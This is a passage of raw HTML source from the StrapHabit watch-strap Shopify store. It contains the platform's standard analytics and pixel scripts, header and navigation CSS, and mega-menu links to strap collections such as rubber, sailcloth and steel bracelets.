Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558865875097,"requestId":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"ebbcb7f9-af77-47c5-8415-f06d3fe47a02"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558865875097,"requestId":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1769528230"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth/Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
